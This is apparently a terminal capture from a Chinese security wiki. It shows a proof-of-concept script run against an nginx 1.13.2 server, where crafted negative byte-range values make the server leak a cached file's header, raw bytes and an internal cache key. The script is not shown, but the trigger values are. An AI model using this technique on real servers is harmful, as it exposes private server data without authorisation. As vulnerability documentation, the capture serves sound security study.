 # root @ z in /tmp [19:37:01]
$ python3 poc.py http:// :8080/
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
'ÁkY b`RY ĎžkY rŤ\ me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 16 Jul 2017 19:30:23 GMT
Content-Type: text/html; charset=utf-8
HTTP返回头
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612
零组资料文库